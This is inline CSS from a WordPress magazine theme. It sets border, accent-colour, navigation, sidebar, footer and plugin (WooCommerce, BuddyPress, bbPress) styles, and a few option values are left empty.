.woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, .post-entry .wp-block-quote, .wpb_text_column .wp-block-quote, .woocommerce .page-description .wp-block-quote, .wp-block-search .wp-block-search__input{ border-color: var(--pcborder-cl); } .penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: var(--pcborder-cl); opacity: 1; } .tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: var(--pcborder-cl); } .penci-grid .list-post.list-boxed-post{ border-color: var(--pcborder-cl) !important; } .penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: var(--pcborder-cl); } .penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: var(--pcborder-cl) !important; } .penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; } .penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid var(--pcborder-cl); } .penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid var(--pcborder-cl); } body{ --pcaccent-cl: #1565c0; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #1565c0; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #1565c0; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #1565c0; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #1565c0; border-color: #1565c0; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #1565c0; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #1565c0; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #1565c0; background-color: #1565c0; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #1565c0; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #1565c0; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #1565c0; color: #fff; } .penci-top-bar, .penci-topbar-trending .penci-owl-carousel .owl-item, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu, .pctopbar-login-btn .pclogin-sub{ background-color: #111111; } .headline-title.nticker-style-3:after{ border-color: #111111; } .headline-title { background-color: #1565c0; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #1565c0; } a.penci-topbar-post-title:hover { color: #1565c0; } a.penci-topbar-post-title { text-transform: none; } ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a { text-transform: none; font-size: 12px; } ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #1565c0; } .penci-topbar-social a:hover { color: #1565c0; } #penci-login-popup:before{ opacity: ; } #navigation, .show-search { background: #1565c0; } @media only screen and (min-width: 960px){ #navigation.header-11 > .container { background: #1565c0; }} #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #ffffff; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffffff; } #navigation.menu-item-padding .menu > li > a:hover, #navigation.menu-item-padding .menu > li:hover > a, #navigation.menu-item-padding .menu > li.current-menu-item > a, #navigation.menu-item-padding .menu > li.current_page_item > a, #navigation.menu-item-padding .menu > li.current-menu-ancestor > a, #navigation.menu-item-padding .menu > li.current-menu-item > a { background-color: #1565c0; } #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #1565c0; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #1565c0; } .header-social a i, .main-nav-social a { font-size: 14px; } .header-social a svg, .main-nav-social a svg{ width: 14px; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ text-transform: none; } #navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 14px; } #navigation ul.menu ul.sub-menu li > a, #navigation .penci-megamenu .penci-mega-child-categories a, #navigation .penci-megamenu .post-mega-title a, #navigation .menu ul ul.sub-menu li a { font-size: 14px; } @media only screen and (max-width: 767px){ .main-nav-social{ display: none; } } #navigation .penci-megamenu .post-mega-title a, .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a{ text-transform: none; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #1565c0; } #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before { background-color: #1565c0; } .top-search-classes a.cart-contents, .pcheader-icon > a, #navigation .button-menu-mobile { color: #ffffff; } #navigation .button-menu-mobile svg { fill: #ffffff; } .show-search form.pc-searchform input.search-input::-webkit-input-placeholder{ color: #ffffff; } .show-search form.pc-searchform input.search-input:-moz-placeholder { color: #ffffff; opacity: 1;} .show-search form.pc-searchform input.search-input::-moz-placeholder {color: #ffffff; opacity: 1; } .show-search form.pc-searchform input.search-input:-ms-input-placeholder { color: #ffffff; } .show-search form.pc-searchform input.search-input{ color: #ffffff; } .penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .featured-style-4 .penci-featured-content .feat-text h3 a, .penci-mag-featured-content h3 a, .pencislider-container .pencislider-content .pencislider-title { text-transform: none; } .home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; } .home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; } .home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; } .home-featured-cat-content.style-7{ margin-bottom: 24px; } .home-featured-cat-content.style-13{ margin-bottom: 30px; } .penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; } .penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; } .penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; } .penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #1565c0; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #1565c0; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #1565c0; } #sidebar-nav-logo:before{ background-color: #1565c0; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .header-standard h2, .header-standard .post-title, .header-standard h2 a { text-transform: none; } .penci-standard-cat .cat > a.penci-cat-name { color: #1565c0; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #1565c0; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #1565c0; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #1565c0; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #1565c0; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #1565c0; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #1565c0; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #1565c0; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #1565c0; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #1565c0; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #1565c0; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #1565c0; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #1565c0; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #1565c0; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #1565c0; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #1565c0; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #1565c0; } .penci-sidebar-content .widget, .penci-sidebar-content.pcsb-boxed-whole { margin-bottom: 50px; } .penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow, .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow{ background-color: #111111; } .penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #111111; } .penci-sidebar-content .penci-border-arrow:after { background-color: #111111; } .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7 .penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow{ border-color: #111111; } .penci-sidebar-content .penci-border-arrow:before { border-top-color: #111111; } .penci-sidebar-content.style-16 .penci-border-arrow:after{ background-color: #111111; } .penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #1565c0; } .penci-sidebar-content .penci-border-arrow:after { border-color: #111111; } .penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #1565c0; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #1565c0; border-color: #1565c0; } .about-widget .about-me-heading:before { border-color: #1565c0; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #1565c0; } .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #1565c0; background-color: #1565c0; } #footer-copyright * { font-size: 12px; } #footer-copyright * { font-style: normal; } .footer-subscribe .widget .mc4wp-form input[type="submit"] { background-color: #111111; } .footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #1565c0; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #1565c0; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #1565c0; border-color: #1565c0; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #1565c0; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #1565c0; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #1565c0; background: #1565c0; } ul.footer-socials li a:hover i { background-color: #ffffff; border-color: #ffffff; } ul.footer-socials li a:hover i { color: #ffffff; } ul.footer-socials li a:hover span { color: #ffffff; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #111111; } #footer-section .footer-menu li a:hover { color: #1565c0; } .penci-go-to-top-floating { background-color: #1565c0; } #footer-section a { color: #1565c0; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #1565c0; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #1565c0; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #1565c0; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #1565c0; background-color: #1565c0; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #1565c0; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #1565c0; } .container-single .single-post-title { text-transform: none; } .container-single .single-post-title { } .list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; } .list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; } .penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; } .container-single .header-standard, .container-single .post-box-meta-single { text-align: left; } .rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; } .container-single .post-pagination h5 { text-transform: none; } #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; } .container-single .item-related h3 a { text-transform: none; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #1565c0; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #1565c0; } .post-entry a, .container-single .post-entry a{ color: #1565c0; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #1565c0; } .penci-home-popular-post .item-related h3 a:hover { color: #1565c0; } .penci-homepage-title.style-14 .inner-arrow:before, .penci-homepage-title.style-11 .inner-arrow, .penci-homepage-title.style-12 .inner-arrow, .penci-homepage-title.style-13 .inner-arrow, .penci-homepage-title .inner-arrow, .penci-homepage-title.style-15 .inner-arrow{ background-color: #111111; } .penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #111111; } .penci-border-arrow.penci-homepage-title:after { background-color: #111111; } .penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #111111; } .penci-border-arrow.penci-homepage-title:before { border-top-color: #111111; } .penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #111111; } .penci-homepage-title.style-16.penci-border-arrow:after{ background-color: #111111; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #1565c0; } .penci-border-arrow.penci-homepage-title:after { border-color: #111111; } .penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #1565c0; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #1565c0; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #1565c0; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #1565c0; background: #1565c0; } 